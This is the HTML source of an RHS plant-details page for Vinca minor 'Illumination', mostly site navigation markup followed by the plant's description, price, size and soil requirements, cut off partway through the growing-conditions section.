                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="161486" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Herbaceous Perennial</span><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Shrubs</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Vinca</em> <em>minor</em> 'Illumination' (v)</span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">lesser periwinkle 'Illumination'</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">'Illumination' is a prostrate evergreen perennial with bright yellow, ovate leaves narrowly margined with dark green, and violet-blue flowers 2.5cm wide over a long period from mid spring to early autumn</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><!----><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><div _ngcontent-serverapp-c1620955035 class="carousel-nav carousel-nav--responsive carousel-nav--tint ng-star-inserted"><a _ngcontent-serverapp-c1620955035 class="carousel-nav__prev js-carousel-prev"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&lt;</span></a><a _ngcontent-serverapp-c1620955035 class="carousel-nav__next js-carousel-next"><span _ngcontent-serverapp-c1620955035 class="carousel-nav__icon">&gt;</span></a></div><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0078027_4868.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="media-v2"><div _ngcontent-serverapp-c1841723311 class="media-v2__img hidden-xs"><img _ngcontent-serverapp-c1841723311 src="/assets/styles/images/icons/purchase.png" alt="Thank you" class="img-fluid"></div><div _ngcontent-serverapp-c1841723311 class="media-v2__body"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>RHS Plants Shop</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_blank" rel="noopener" class="button button--link button--small u-m-b-0" href="https://www.rhsplants.co.uk/plants/_/vinca-minor-illumination/classid.2000011756/sku.PL30000183/"><span _ngcontent-serverapp-c1841723311 class="button__text">Buy online from £18.99</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--external"></span></a></div></div></li><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">27 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 0.1–0.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 1–1.5 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--clay"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Clay</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Poorly–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 